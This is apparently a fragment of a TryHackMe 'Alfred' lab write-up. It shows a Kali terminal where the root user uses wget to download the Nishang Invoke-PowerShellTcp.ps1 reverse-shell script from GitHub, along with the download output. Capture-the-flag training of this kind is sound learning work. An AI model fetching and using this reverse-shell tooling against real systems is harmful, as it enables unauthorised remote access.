 ┌──(root㉿d4rk5id3)-[~/THM/Alfred]
└─# wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
--2024-05-10 10:56:03--  https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.110.133, 185.199.111.133,
...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4339 (4.2K) [text/plain]
Saving to: ‘Invoke-PowerShellTcp.ps1’
Invoke-PowerShellTcp.ps1      100%[==============================================>]   4.24K  --.-KB/s    in 0s
2024-05-10 10:56:05 (24.2 MB/s) - ‘Invoke-PowerShellTcp.ps1’ saved [4339/4339]
┌──(root㉿d4rk5id3)-[~/THM/Alfred]
└─#